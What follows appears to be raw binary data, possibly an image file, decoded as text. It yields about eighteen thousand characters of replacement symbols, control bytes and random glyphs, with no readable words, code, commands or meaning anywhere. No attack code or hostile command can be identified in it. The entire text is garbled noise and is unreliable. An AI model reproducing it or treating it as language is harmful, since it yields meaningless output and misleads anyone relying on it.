Mڤ�� ������ �c���Y"���0@0�E���瀠c �0����p��'��J� ;������z�R��VZ�@ �٩����-�� �Iiz��ګ�
~Z{g�
���0�\`������ � ����R[W�	��������ʥl��@��*(����*��
׀���z��� `�]��a��J+��kʫE ����Z���L ��0�L�+\PN[_��	[�Q@U�J"Z/P���P@0��:�yc�c ����� �l:�� vxsJ�k���˼7��7����*��SZ�k`���ݪ� �cڢ-��k�$��ځ4��q�#;��0�_p��	����,{�+����]��;c��`J
�E��>��7:�~ ���t� Ptl�|����ګ��9�J�������"j�+��;;��i��`5���#��0H�L �CL���Pj�k��j�� 'ک�I�"���{��`�Q��=�����wH�j�v���P�A�Ɩ�+[�o\�Uw�s`4l��x  É��;\u�ʦul��о��<��Q��=P���P��Y�
��I�T*�¹�10���bz���c�����+�i�c��*�����j�zJ|�вs�k�����.1��,������q뾛Z�����	��
�:�S*�T�� ,�������Z����۠�)�*� ��K{8�:vH yˡs���J��"�� ]���)��ʦ$p�w(��:���L�	=���y\�p��U� �KP|�V,��K;���;�=��nʶv��Z�x��5́С���Sj��ڲ�+����;+�]��抂��LP�p	$�PZ�%[� �QP���{�Sp�!}܋�iZO*`��J���w��tJ �\u�@�x�U7��J (ܡt܁1����1���ǳ���m
���RM������ۮ=���Rk�ث�k�U,�1��ڠ���l���گ�چ ��еw�
� �8�����J�������j�v�����ر��7���ͦ��(ȣ�,��p�M�Õ|��� �ЩQ����� ��a�{�Wl������d����k`�|��s��§����������x���A�o��g���C<Ęp����@� �Q���U*ɭZ��+�J��O*ʷ�I��-�ؾ*�+���������:�ӊ����$0s��K���;��ʁ� ݌��I�t��K�x*��Y���٠��b� c ���{������ ����������@��8.��M�Jn�g��0@��-�s�����	[ڃ���ǌ[�(��؍�,��=�	���I���؋�鼵@�p�Q�P�c���gZ�3ʻ@��@0��L� �.�c��C��U��M��]!���`�C�����M|�@ l*�vȞ���*�Pm�j���׋�LҭJcK�1��ེ��i��\c@�EP�(xk��+�:�Ϫ�� �NK T�������uL|	���� ʦ9���tZ��i#�񛋯�ʡPܡc0�Jj���i�P���콱�*���N��Z�9�������۲�u}���z�,��.{�N>��J�������]��}�x�	��ݤ���	�Сa��i��0��PE��^z���<�� �Ep�_̻�\����
 �p�s˝�{� ���݁!��P�����5���ԘN���!������&Ϊ'�
��1P\ʩ[�7?뾺�~��P@�H��ʝ�7{ǋ�xZu۹���
��Q/��̳4��@۸�������[ޤL�֝�٧Z��{	]����Ş,z�9�}O�	ܦ��^��^I�K��睾�� �D��E� D�G�B�>d�B⋅P$���1����^p��Q��K!vy��A�-]��S�L�5]�SgO�N�����	O�J�~�h�B���D%T����.,2t���)_@9е�,m�E�V�Z�i�9p�OK�q��=���;y,w�"}v}�e�o�Auf:nY�dʕ-_ƜY�fΝ=Z�hҥM�F�Z�j֭]���6  !�
 � ,    � �  � k��'n����;3�!���y��D�3R���?$�(�p'�R��%��+R+lTȠ�G��5Jd��!=�ؑ�!����:1��ӧP�J��p�7qm���f P�g%��#Te !E��X�PCBn���j��% �`vgG�H	V���F~$�A�K?W�i�_QG@���C�h#;r��1����PKp�7(T�a�l�j�X�" V����BW��.+�,�+e��!��Լ;m f���;v0����nG ���b�;*4�a�@;��*"5��?P��FͿ��b�ӆb�1�<�	DuE�!"4!pUw�*Tx�X�q���c��X�RJ����
��?h�E{hq�62 �/=m�P@r��z;4b�4��_��5�$Vm�2�?{l3P2�0i�Tn���Z�U�Vq�i���
wir�1Y8��ב�]"��R[���
X�����
����/��H����+�T ��T�W>� ������?��ZLC�$ӉsO���y���[�����}zf�Y�Q0�V�tj�@p<fCV\��	�Aƍi��BLT�����#�L��Nr�P��*��`�N��1>�I8�DBЩ�:Ko�����D8W	���.�}x�O	�,�KI����;\�g�`?���'ܢ�	���L0�O#E�$�`(m���|�
����3���]<��)`�?�6T�[���'��R��B��'؉�I�&�0��� 06t�	Z`��Ĥ� ������JE
+�J::��A����	=��t2A(�|�8B�~��\f��[C����XN��t��:P]�uZ�1,���$e��-6���
d�1D7Z� � �ax�C6?�B��\��yڍ'���	��?�ܒLf�ê���7��3Ȩm��?K�E=T����XM55Gb]�W��{�i�L``;(`&��iAzJ�Ѐ-���� �u�80V�"�mSخ3��z)A���,� >x�W�6qx+y�ҲWBL�-��Y��2~�%Ca�G�����٠%�)>��t#6�� ``�PC0��'� �l�k��n���c�,` �
��C��fA����b�DsR������K����Y�C]��"�ї��&��F۱� ��	p�P�������:���ˀ���G�B'f�B��0/P ����.XEe?�9�8�r���!�)#��HG� "��f�D �ޠ�L��W�*�u��K2�i���@7���4�?���1|@gh�3�`��������^�� �Agi�*AnV�u�qW�cC�5ȁb���XH�i�*|��?���I����EY��L,��-�ى[�O� �S�5�~� k4#?�g�@V�@� ��G���F�IOu�e$z�"F$/Lb��NZ���W�HƂ*��}ЋJ�#y:�t�H-j�اn-$-S^fQ�� %|��`ht��YA6P�/D�x�Wey���mA�Ƶ� �v�X�?��� K�h=�B\%Ru�S|EMK	�j
���D��>Ё��PrӁ ����i6��Hq �x��p���Z���Np�0`A�`���[Z����?m�,��p��u���CSb+�)��
�2��X�q��^�U`���"oD~���:e�hJ[�H��"��?R��%�@鋁�8AÀ#@1̢jH@�uO2�?��
���,��x:z�J�W�]���WX癘!=B����~`��A�#m�������l�X��ر��1#�R"�e9)κXx�H�	)Cr��#��xы6Xda=��jЁ�<�� ��	>����Dac����E�:��BO�y �\�2u��x�C��M	Xx��M>X�7&��C��FU��0�O��`�ZD�-h��v��a2'�R��@#Ǻ��� '`��@���:`�hC����� n?A/������X� Z3P�|���rُX>5��\a�!�񐥉�,��c�H�s���mC� M�ԝ
�$�ƺ��C���Ue����:$>�����A�vA�5�\�Z���q ��	�����6'�%�"z��� �
"X�W�$gI@B'���t��[���������08�N%p�#���.��,�Pԭ>���O�H5v1�E�P��[�B%�T9"�E'Ј����+ب�. ����kЋvp��`�!kg���x �q3�����#��c��';p�����wz"p�H������@a*�	Pn� y1XN�G�P&f]ؕ&�>څuRoM' ��-?iM1�`i��c�Tg�+c �?�a��
�ΐ 	~ �� ��-��� �� b�
	�
b� �P	c�^D�BQp� �7@L�d��aJ�yd 9p 0�w � ����h` 09%� ���B$v8��=�9N�L7u��t)  KP{6T��	����P�cg19` �����
��N���b�~b Aj�-Pu�|��$�	`�#R�	 ^�����tl;`�B������?�Q}�H�:Mpp@ H�!�Ȁ��3�pB�΄8/S�/��B�0?���.�.А! ��) c|�9��uO1	��B0�`� �  j@	*鋸�/��ȸȈe���a ;YVe�f�v2+�@���B ڐKS�"I39Jy�a hP��[�R5 �p"����H�y�k�c 	�> �`b�Vrm���#^���<  ��	���o[�=�15��_#yCP	f`�(g(����� ��6��a�]�z fq�qj�v'p(+ 6�� @����
�!h5�0�Q8RBSb��D��h�Q}`{0@'�{���3*`YX"Sr1�傥Q����U�u��D-�u�PSd�gp70##�`�p�Z�f@������ z�u��Ip��A�Yq`j�k�'Q<�; ���?�	�cz��|8��{�!�@u[�� P��U V�d�'P��R���XA4�u��<0<�Z�3Ȑ��|Pc��H��GT�.��F��`��V ����'�P	� �0�� �6�� �@�A��w���'08� �UĶ�	p�� T�!��d�f�G� h�Ts��Q{��z���0���P Ac)Y:�%@�g�	*�	�D��2��?����2���^�	�
N Bp�!�^�b� - 	:�KP��C�����gShVE\����xv���WNAs��8
������Rh��0t7s��z9	���113�
��<��Q�y�q��0��0?�e3��̓"rpf�
��`�g�`w��b�R��* �z���Rp�j�
���Oxz�E��
�Xv���Y@��X"�&w5P3	e�Hն�4:�g�/a���q��	ep(0��0P��.�30����
<��� ��y�/��;`��%���[�2���`����P a@	� �gp���� ����uPț�Ƌ�-P	!��p�c����� ��.RR�3:�R��ֶ�/�S0�S0��ya<�	�`!����4 |1 � ���;Z�����.+�����̰�P�"�r ���CP
�7	��j�h�- ����� �{��ۮ*� 	h Q+0)���r`5�	�Gzeb�S+��075?�G" P�V��]��������";"��� �����q �1� ?��:�`��:@	�H�'Y��ۮû����+���.�I���s7r�#E(
 � t�Tz�á�L��lu]��=�0 I����|4����� �<����
��bƠ�qPQ��E@r�b f(�@	� 
[�����f����0��L�j�*����� Han�*$d�4�b+��9A,R��m"�����F��	�	�U{0����ˬ<��9@ @h��S��� ��E2���,
�,
��"�
x� ���|<��k�),�-��?�?� �9�?al�� 4v[�}t8�S��%�> �NU��XP��na��q���]l�S�
`��a�y���а�!; Ҩ���!-�t�w�i�Pë҅`��z�/��{�*p����a;,np%� 0w8�)�Y��!�QRn��gx��%ɰmI�u =�Ym�}������
~�GY 
� �S����ܰ�P�L
����
�(��� 
���]ߤ��=�z������؂m���V�Pp��00��+�Y�	A7�Az<fɤ�3ܻa�X �P�!4�;?��� ���WMЭ��5�YЕ�����=�	�| �Y$�Ō��-��}�"� ��
��Y{�����k{����������@�M 
IU0I���R"0 �����V|+��V����<�� ����yt����ٲ�����݅@�"�yG��ldXP���튌������<<r��
А.�b �)�P�m�Vz�}+�2z��N���ԥ\n��/)`�Q�����0%� �]����+
�-�� R��E	�����-0��� p�aP	^ ��M�5�}�
Ѭ� wc������/�4s.G��FI�R8�7(��G3I|`u)��V����@���0Р
�̇5��yt ����e�u��'���
����� P	���[�p����¿�nA�.��A�XP!sg�&��0��)�N�`��PrY����l�Ӑ�>���
p>�
`�C��?���ാ��=-�ws�q������ ����X��\�	:�Pa���P$�ވ��bz����=z��)o�0Oz@Hإy��u�
��S����3�� ����p�q�� �� �p�ְ#� N;j����a�Y���
q���P�8���{��q�2�Pjq�N)��p` �UzR�.��$�y����.�GdLr3C����`%H��ЬN��$(��?	��<;�Eٖ-�r�S��@�����QA�����"�R�= �u�̠
�/���b��W�ΒB�����g�%��*��EFN���GO�q��#��*%���Rb`X���D[�f�� ��n]�j�A�R���#@���)��1p��zt5%��P�q� �"�
l�#7�5)�@�I$@)��%QjD����5*ňI ��5:|�k�|IsP��.��tI�:�tDP�o"�T�r�X*ʨ�����U�ȷL�������}�Ԣ���@��	���a�IvIa)��� 	�B�?(Z@�6`�"D��g��Q`#��bf�,�a��8�<Q����Ye�U���F�d$�:��	:&�kA娻��:�j����'�X���N�)A�2���L����ּ�M��,A��#�
7+̫�>"�ق Ò���-:R��).9��*�t Ur�� pPT` D�g�PO#�6P`�2�09� #�0���X��ÂH�tk!�:Vy�����1��*!���$H �!N(��.BRM�AbQ5ǂ/��������$�.�H��/��i�N��*=�O�rE�AB=By:�h�Q�a�<;u�-�ȠV<�ǚ!3�X)W5r��\s��jh~�jV�'Y�zKN��K
�$u�%� @
O
pB�(��c���� 8�����%(M����+�y�R1 ���p.���2���8���9�"e�8B4BU;�%E�8Ě�Ó�D����"��Td1�c�1�j�qI��D���^*I�h��&"�b�	T�Z,��(���ḱ�Z7� �{o?v�ǯ
i��%���xh,�������'�P�M�^��J�he����bf�V�aelX $;��+ �@g�J0�H�p����н!o� -�A����(z�����)��ǓA+� �8�6��˨I-eh�A��5�����!���0 � ��%�O�BB� XF*c)�D S 8��?���2��( 5�Ƨ��f` 	��P/���@E�.�@H�G��E)r�AR��`� �!�J �7�xRO���@	K#`%�PT@9��p����	z��j�z����HӖYd�s��Ň�$�`�q8����)�Q�2���O�#��ȧ:`4����>`� ��A����N(���� � r�\���XF3^��W4# � ���:�dZtx�F�Y�.f����N>kZ�z4!J�+�~�d��0�=<�;�@"��	�i�-��G-R����nʥZz��P(`&E��Pi,�9i��4@���L � �Ц�l�21���$"�)4@ ��F~��d�5������h�W �0�	Y|��HÝ�<Q��.dQSE��.�ѥ�8��0�DX�_��-�1�Z���z�e�0�� ���B��-Tb�SK2�y��ma��@��x" �3�@d@����@��+��?��*��CBB��/�\0�7DK�S�TV-   B�� hl@�!�[�����:d��J@�>�� `|�~1#�%H�>���P�"�Z���pA̸���Y������V(�*� )�&'xDZ�k(�	Nh���\_�!���!~!=X �Oq�S��+,d  &h�~A��
���OZ擟�%/^�jo{߂#�0� �G	bČĭ1h�v7w�D̀���-4���H�?h0�n�A^�4��*��C)��V ?�����E�����J� 5�
Ji�7ZPV$��{�E#�P�,�`��%%���j�I`��6$����@j�>��c֋��a�c<��N��@��Q 4�f�N��
X@�����rH� ����T	��`�V�hF��݌e,��oV��:ź��#O��&�����
m�O�+�
z�<���a�u�|`�!V$�8D�����t��?������GL7�	��Q��� #f�� ��G���!b؃0��ȁ��ͦ�6a�!���"�o� �p������Ѳ`�E�:���OTAO(����؎�RD �?v��D�p�!H�U@�Ẑ't�!�QR�!Y���; ۅg���l�"M
�*�d�p(Rф"KBN A�Q���'��b��+H�'�t��Mv|l��bD 0
8���hp�	]ꩡ]�B���e����H2���	�}qb�!Ȁ�6
��|����{�(�H���؈�	��:��!�������<�7��#m�0�(>b�?";zA0��Z��	����i/`�&��V� @X�c���XZ�@����H���(,�� ����m�O�7)SX\@o  �6H�,�n���؅i�j�)��!�@��C���������˃ ���������+@'A� � �;��(�x
��_с2��8�]�;>��(L�ȸx�(%)�*�G8,ă���a���5�@8bH�ɚ����6�6$($ ���8� ����)m�
C�C�?  �&XI�� �:��
�(�|c'~�wH�:@
��*y�U��_��HK� $�f��К
I��B��?)��=h�`�?8i�a���:W@������@d��-�mH�d؃��c�����	�+�;�R�Gpx ��؂���e���8�=��X��8 � �l�GB#T� �� ���@�
����Z	F�_�;h�#��� �����L�:��Z�H+�������5еN����J�H$�2K�x9��ЁZ(���#q��; ;�}`Rp8�8��I��[��\GI��0�4���&� ��(�qp�P������t�O�����.��D�h8�	��c@�@�����4i�y���$ "� Vx��tؗ@���[�؅�L�h��&b"-:�lE1�d����X ���� uhpV��i�=7��E��&@������c���&b˟��� �Bp�_!���	� I`Rp�i�B��*P��ЄN���?����̈[L�
�2`8t؃�$�-���H���Z��P��2؃=p4�P5�� n8���^<�o@�#p `��[�K�T�k7  7�� �=�R � ������mQ8�k�T$E0<B��HH"��O(��,(}R�7�-}�T�E���(�8�4�@��� ��@A�� ���3�Vn փ�m�@
%?=�T!�8J�Ї�H�Dh�u��EX7H�E0�����)8���QHdq�� ���S�3��V��G �D �[Ȁ
������L@��i��Ih�*�>��@�-�\(�HЋ$��M��(��(�	( ����4�?�T�	4@
�@լP�h�4���� �ATG��p A@V98[d���� _�"������2���>٩NSع�LM�>��T��X`�_P��h��%]�X �T�3���s��h7�+:�@�M@��hG�H0�@ @��8�����h �S��Zh��bP 2�(�=؀�5 n@P@n0��Hw�����ȃW�MKxթ[[�8�;S8`� +�> U� �$!i)���	�$"8��� �v �ir����#h�Q��Q� _�(�a���FH�؂��]��:LX#�؄�p�E�0N8�=� �4oh�8���@؆� Hڃp��=0�=pZj�����8J9�}h-9���6�P�DAkP��� N������@+�T����H��h '$�J �D` `h�א:;��׵GPz� Wi�C �=��Y�B\\��H�;���"�aШ�I�#�� c� c���9f
4��Ơ<\@�m �� �� 2+��(�}��ޣ� �����Dp��j�/�.�(" Nu+���U� Q���������@��H�m� ��!��p8�z ;`e�B΀D�k �* �H�8HM�=������!�H� ��͈�P&�a��^�t�K! [������x�h���[��8�[>�����P@�P��[��� � '`���/=(]C�����;���&� #!��āY�d�4�6�:�=J�hH���Q(����<�
g΀XE�$�n���
�^;@��t����ha�ځ����� [��GA�e�6S � c�uGN@��l`��@�82���������$���� E`(mh��Nih� 0Kɱ �&�=O� ׶��@�� �vFR�ˀ;�`Ȁi2�)VkЀ�-�` j�Հ��dB�\��̡^�B�O�����o�&��* "����ɔ"U��%�!!`��Mi����l���$@ �&�� �8+@��X��f f��Ѕ�;�@��̈́XmֆQ�Ėז��a0pP��Ё0���ƤdHW��`�W][�&EP�
�- ��Ά�\���8����[�(��kX�
A�0���m��H
0�(�e=��EO�mA �m���=�w�� �J�6��p�$���P����Ѐ?�L�e���ǁR�D��#�9���>R ���
�
l�!�Ȃ�� 2؂0.;X �S�H��Ԭ�@���Y0��
B��E��&�P��5��2\�(J��#?7 >8PF �}�6l�j�3N1�&��j�1�?UW�.����c�<m8EЂ-�GU/��e�x'�h� (�� X<�n`\�$V�z=J�h� �V` =X�4 ��/ǟ[�E@���ǃ���B���Hy8`⌠�ΈW�[pɃX6&��Z0[@��=����Nx�W��a`t���|��?��  JOזiH]8�-Ѕ�8X���&u�~��x�=$H�9Ƃ �ڤ�����X8l�
��'H"���4��`da��*;�>`�+ 8�C��N cP�sQ�tC?׋%H��Z����:�V���mD�PrF�#�0�����>q��v�f��jP�nH�-(���S7q��{��l�x�'���h0�0�\��A��D`�;� _�>; R2����
g ~0����F���"��ʿ+�q���_� DHX�
y���GN�!@�c�?�qL ��8�HG�"1�#8����c�O����B�Rq}��#Y9�o��֞@�̬n?��S�����p�Z�	����"L4�����_VF �����V���HDj�?R�4\��ɏ?@<@s�I�.6���daĶNH<������>��p�$9'��8����8�v��D�H�����_:K���fʔ$#����q&N�
�a�O�))2�3u��R�ZC���'�p4�А�X�� g��C��_M�?f$�XG���#dx@fv��+�9�)����c�؀�a^���?� qh�͒g\!�F��#�?���8����qDt0q4��uD��^{l�)X��wߥ���sG4��t:%���#~e
x��V%�! �q����h�OdXa������� Ca��q��'�B��
�c�#���O#��1�f�`��hA�P��T��p�Ԃ���I)�H���?\f��0� �NqdG r��?�������)*��'O�Qq:��)G�=����o X��|0�C�@8AM���j�:���ݩ؈�$Ъ��1J�v�p��?��������"�1 Lt+D@Fz`p��ڰ�!t�^�Fq�JY�I��A�� �?�F�GO�cD���Tp*"2���'"a�0w��N��#�r0qs�����1	,�(�x��.
\ B5�l@��wd�ǥza��e�U4Ѵ
 �í��a��4�")5�ʀJ���+h�E!XA�)��"�H �7��@�o�j�C�R��ND��s�)&G�v��&�l��Fp�'b4��-/zw.5O7Qq�Bx�<12�= nv����%�Up�>�!� ���(�Bz�S�4d� �0 �Z���И�AM`�#��2���5
Mf2��d�h+�a���2�@�@���mp�"�4��8�߭2��\�����>!}��h�DC��?
P6r���S!#
�0�u�``!���`�� �P]Xn!p܅:R�L��
H"�'fx����Q��E��U�82���B�pBV���u-�O��l�a��?T0��J�
�Pp
�x ��Hj�N��|�##���$<%�[�җ.j>%*X&� �jD}�G�
e
Fl�b���a�@� "&���4m�� J񩵀l�a���(��hV`�(2�:رW��LfF�CE$�6�H��<h ��"� �3�J!���|0��\aV[��཮� �x�#�w�%�d�oP�M��ml�����r<��I�b�	OC�+\�'�3�`Q��F 
f�@�� ��X�#D�� 6E�H@��JgX!2t�p�ֹ�2.k]"2�_$6��.�
����o�4�*���(A't��gt������F�@b$*GؐKpD+b��"���IHW���=��cb_����'|�'��G��7��S�L@Z�� �<� Q�Yl �P��` ƮE��"BS��S)#@Fp2`��3�^d���&��e6��
0 ?x�"�;=!r����E�T�#� Dm�[�@0��ٽ�rMh��
I� �`�p_�"h���s���NeL��S"p
�e)	�#G�&�y2�Y�I �����%�8JЍ� h���F��M1���Iv��� �!;#(�&�9����eN)p��Е*��'���]F	M��4u��8$��P������X ����ǖ�D�,����$` �_��4���?. 5F��� N��OrjP���p0F��́<��J������Q��} g���=��L�ɒ���Z���0�MC�$b"(�k�A�̢w-��� 3frJ5P=�L��B	���֦���PN�".}IL���"l�<4�#?n�͛0�c�AXf�x��&�6ƀ'�b���W��Y�W�"@��UXT@@ ��5�(���a� /���GU
��	���?�!����V��@�he��vP����Iہ��4���{�ݰE�9���zU���Ց�c��
È�<���	���?nna��`ة�Ή��Tt�X䒑���<��'��G^r�pa>Ͱ��܆�Z'�C P�AC��ց����+� �_�<p�����@X?�4�9r�I��u���v�����'|�p�0���ApdFT��@�����p	�x@��ȭ�Ƅ��\WG,®��"���u��^�q�=��$�0��1�-N�Ly���@�5�aZT�A�A`@���,L�HB���ET��Y$�{5�	$hBX��5��)Y�Y��)BdA�J4��y���HG\�`@�@�@��d���
��'�
��!l�GX�G�XGLذ��$�ö,�KR��#H�GXB#��(�Ȁ�N��8`M%@�A}���T�G��6�ㄢ���	G��I)� G��0X�T"� #FX�Mܤ�A��)BMZ#H�I��i��Q�s��%��Q�@(N�N�@���a`G8BG�߄���G����$At���͍B\�0���(�,�Y�WV��5F��Y4N�(d h� �	�Q
x�r�B�N�C_�]��E[�O�� 0b��q ��^\F���5���i�h@#h X8��8z�^@�<��]���pD"l�#��(x��ÃqD�嶈�>�Ι��Pe@.܏iڟ4�Zq�<�SG؂$����d�Dj���a���@?��t��0��������Y^T�f��@ (L��T�Pc�EX5��U�f(Li��@$��h��F�uD6IY���G��P}�-��Kd@���>�N#r��Yض��%j��D@��>[#���H]2By��bdE4�A �PvX����h��=�  lA��:t���B`�@5�g)��NPR�
���`\�@��fi� �ي��^G�/��/Ȑ�ᭀDB���`�T<�+P�UQG̡5u��Aӎ��?��Z�"| G�ʄ�C�.���c*$K&��6A#|9����)�]� W� c�������{��?� �@5܂&��.t�,E�| @t�	c&p_^p]��)4(.Ye�e#��>Z�U@����PrX�����D�t��SL�4m��H�9b�,���G(Z챎> %s�@s"�d"Gh@�X#<Y$\@���xB���?�AG(]vli	��:�� ��̂�~@\] A&|�&� t���ٛd���[���3�a(l�
��(���A#�	dߕ�f���q�hf�
\@$8����/n��'����M�F�#$A�z��#r���Ä��>V"�t�0��A��H$t�R��8����=��ɨvĕjR	y�&��t�'��
t,�AX�,8���_qN`��	�,L�|�`j�1Z�!Y5r�i�A�Y(`�ā3FD��V$�јe�I��۾�K&������o19ztZ�C������#� ��i��$$��9����U��E�2�Z�G�A�n�-��A�&t�Ѐ��GhH���vAݩ�E�����6���@`.�`���(4ܪ�n��(�XᩄJ(�J�Ұh�+�c�nTP��|D�R�?F�kGdj�1�r�>�J�6A�i>>�?�l�(�D����Z}����WH�ԇ���e�&�
��XAS��'������LT|�h� ��E��@5�@7p���@$B*XO.mY.Ӳ&T��D#�.�e��PM���u��N��No��I�uD�p�0նPZ�B'���	�m���MQu�m:L��1@��jR���p�D�o	A��(0R���T�#	�Y8� ��,�'L �ϛ6��� ��a���	h�"�A��n4������N�*�g�h$l\`T�[T,o��G�?|@(|�:�pL�#v�*l�R������?Jy@�]O��bH)d$�>�Y���z��@@/��*��Gz�C��|F�����	�@�@
0C��<��$��$�d=��)�"t(L���:��A$�����R�G����Z
��=�c��#G4'�Z����2G��ga�wN�ɈAb,FX���Tq`��ܑ�amk������]�
Ё� Ǩ �A��6m4TZ��zA��p�54\�r���/��(Ȋ�L�T`@` m���#��3��G�3'D5U�%wD���(���*��ˁ�����uj�$(�	�4d$@R@�,����+�,���=�Th�	ȧ�B	`��|@	��I�B/�!xa�{�u�<-G<mf�p������yc(�/h�@Q��RcH�>�̩G�LH�uI
��ā�tj��i �zupbG��ri���V��b�'W�5{X�Vt��X���[y(��%���� �F{�lk5�@��,2��[�G�n����*���" �����)�A�b�#�B#˧��� 4�SC�ML�T����B�GLظ�-G�C��h��J�@��i|��-Z*��	)�'�C�W��=P��ɞ�s/��F��?�T�dn�xB�����@	(�6����XA��⺕��(�^�՜��^�J�9m�|�EB��Kɥm୐B#�b������m[[�}�t�s�	@\G�����od X�$���<1\���&�>��0�����:���I�AZ�ȸ@��Ec�82��� 0Vt�F��YL�^�Y��
YG�:4����+[���!W,�@�>Yh�%�?(;+x��H��Xv��`�G�(�}��)�*����,XÈ����9�W���X� �8�a���h4�A��	� ck�*	��8����$� $A/𵒷é4F mi|����{�WY:�5�_A������k,;G�
�� RC8��` ��
�$# ��
T��H
$G8��ӊ�2@&>B$B��d�ȸ�C��W0D=�m#��&ݵ
��3�8y?�,�&�A
$�0���D.J\ 
� �@5�Ac�łYAx w����(�A�V�(0��2��D[�v���#8�������|@��SAMH�E�D#�<���L���Jh���H�@tD��?H�L义���.���,�hW�%��� _k�R�U)h�b♀ܬ��A�J$	�
T340(�a��@t4�>�+�s�m<�5AP��?u��hA���Vr�`��+��L[�����3�韜4��aD�v���Gʢ	��54��ӈ0���JFL&�`0��0�y�b@N/3Ѩ�G͈0�� ��ř�N�(4V>��/ �9�~�����ja��0���<M`����l��uӤ�!r��a�DQ�'0D��a�-N�42��qC��@@�@CN(^E,@f��4��#���Jtm��	Gv:jl�aX� ̜���ԃ���H�@��V�D�sA�Rh��30����pq�
�x����e�A@��r���P��@h�X�R����J���Z/9���R�	V �0��b�
"��R���2�� J�	�A��\sd��Xq�!�����8�h��Y�F0��I�8$�!�Ȇ���.���Z��>� � ���p�4�!ƻu��j�� �>��@��N�u\��4������	k�fBR(I`�kEd��!<~�� ���F�gԋ����L<+�
"�
Bh ���[i�o��Vl�jĐYFp��S�3�(���xB�'������K�@�$���>@`����l(�.A��6�B�P��"��Z�dЄZ������_�� �
4�Cl �a0 l��J�g�� �D�X��*�>ZU� j�W�n�("]^���r��%�Y\�+�$�l�.�X�=�P�e�i�B�,P�P�ᯀ��z'��is/�{3m����fa&��xy.��vk�ID���VЀ0(��V4$T�Ha%��H���W&Qd�:�q���uf�G�`� \�M������%d���u�8bh0Ђ2
� �r�D��A�J�K7eqM�=ʎ���.N� �F1���ȣo��`C���
 l��8G8-Nh\�P!�TGXa D���DVY��P �VMX{��>����h��xS��%Es���8d�[� 4)u�V��	��b��~��؃��ȩ!�kH&N��T�2�
l��F�Ei�[���D�	���	� !h ��?� FdJ�3��@e, s8��AH��E,R Bht#��{��$B��Ui"!��aF#�� �2a��=��2ܐe�a.��(CPJ+�A)���sġ<	��j�ڬUe�DV@�x���Ap1�E��Q��
�h`;����5�#��LCH��y4�' ��� N��4�8�?��pBj�j`0�
��W����R���T�bX���a;b��!h W� �-L` �4��)v�g D����4X�^rSaҐ�m�=V8b��2+�@�!�1���%oQ� 3;H�p�c�㰂���68E������$bT�pD"��I� s#j�<�@����:��#l�����[�n��$�`>Bb�3��Hd��hH�F��%"���4X@g@ج���il�i��s6;�㥸�!fw��
0`|:�^���<l.��b��U�	B�
Ѕ	��}��܆�ɑ�a`&A���S�.�j"bֈ��3���#g�I�x�q�ca`����0��oi�B���L�j"����LO+�H�0^�R̾t�4�C*��BQ1@m�b]�B�*�"�a��w8����@<�7�b�٭#:B
���@��	SurUj!@ss��\m�s	[q�xI7$�.N2%w#I .�<��p?�֔� %��%���xy^V�\�! � d@�K�҅1��u_�wśf�`����q�&23h�`���"�a�n��R�6���J������D�����}dH�d���+�.#la��N7'�À�����FpQ^���LXALX�,��%�B^z}ti�u&�-�rZ��(Bo�0����}P�/#0!�dJ�?�rM4#Q]�1i�G��d9��1�At�\N��f:�4+P3#P;6�o��Q����uɒCpFT����`�.t�E���t�c��>iS�.C��0��B�.�)�!���Uk�_4
/8���0Ee*E"���4 E���kH#X�h�4��i
@2:����w'�#�T��v�j���d�$���VM���wd�s.�-t�Eq�C�`�+ �w�9 �xk�e���Y���?	p��!�h��8��l�����08�"4	+K�܄	 ���1���-b�ʪ��w<���a�.W8c���72W��M$e0\��G	1�`���C�B�1p=������@r�O�\�Z�J�r��23��W"�h���j������P�b}l �@�l�֭J.@R!�lr(bF,"W�h��2(�VdE�K"` "��.�H�F@m#|����u��7���F8d w<a>����/:OF�B�40+�t	ދ2�flc'J!DJ��H��ZJ欠�Pe���a�"�� 	/�P��<@B��~���pq> l�\fGp&f8��F�UPfEb��> t-"���T�W��W��F$�4���P�d����@� hLAj;N��0 �@^��8n��>\�z¥M�E&v�d0O�ک4P����E~�H`������`��g�/�`� ���`a�EGp�!)��2b1���Uxe�Q"x"X�#� t�!N�hpA:���ն�:1�>��/���z�����2P��.���/3� ��`V@lJ�$�#A�oVOq~�ZN��O� *`aM�q!�"�`����b� �H(�O�u�f�GP"ሄ�7��H����A��"�u�����\�]���Z*<�#'�kl�>ֲ >n�.N�ک ��/�l�d|����GP��L�z����ZaR��5<�V8��,bH�L� 2��b�V$"�D�Ȏ�RC�l@7.)��8����� v���L���ܐj��C��N�)����M҆+�H/��ʎ� ������ ���� U�Pp�ъP�h%��N��@lo!�� ���"F�����dh����@ۺ��G�P5B7�ă��.+�`��Z
�	"&��'* Fi�dp@��Eu���y�`r{�Z��0�
��
�@��Hz� 1	�Q
� G%ɳ���)N!G���@˰	���4���@ĉ�����h `���! g��'�|�	2 �H�8TB8pA�RԠY��H����o@R�A��aܐ0�P��3�$B7�d'r ��	��0��>������`
0A� ע-��.�b�F��ÎhD�&` ��LI�	R� @uA�-Fb��c�� .'G�����a"�-"R�-��	F��7"8����18!p�
0����@�B~��1R�J&�L�BND*1�#(���	"�9��E��4�RFAz�S�>�n,����p. �x�X�DF��@|�
| 	� �@� `x%X �����@UZjf�� LL �!�ag�����@�e����*`�v�h3�.%
	 ]Ϗ�~���k��� '�`(T>Pt�DU+Κ(�	�//택
o=�;p-�FP����.�ZNV^��Pƈp``�`:�����D�c!8b�J��W� ��
���<�!��� hY�nD�����K��D%��Y��p�"N�9ʨA�k?kCG� �L�2�˔V(�%+r�2�" qV��4����,����S��d�ʦ��"@ʰ�HWqq �J"��!:�������jcH.�rn�r�*"�!h��2� h��r2!R!ܥ�@(IRM*""P���'��)��q"fО���QLD�h��v���Z>`��	4 �g^3����al/ΰ��oׅ O~_� Oq�5�� �r��j #4���$a(�rH�f��^W�� s��#�Ha��n@EN`�D"B� ��L �% w�f�2��kMS� (Lb"�7	����Md&�"V�EGB��������4��{�|�����F�`��WV o�R؈`>� ���%hD��{�v�<d!�"�:�!����&2 Z3 GH�`�8+�K���G���%�� @�L F��R��� � $fJ�*~��(�g�.+�"//��U�!��
� V�	��Q��/�n��b. F�@��� rYcc�D��h,`�"���mc!c.�	l�c�ʚ N�!vZ����{���8�=��u�x��YNj� ��j�A\y� 9�m����Iw&H��K��׺�"Dym l�k�j�}�Χo<2A��bF���/֕/^�:�O�rb>`R	�Y��� � j@aѪ�"FE�� 	�`f#���5�ʴ�����<� &�b��D��z�`��� ��erdkf��Ϫ�7�[��9�(�K+����	-�"F p�iϴ �XYP�0;;�M`L`P��H��,vEd����b
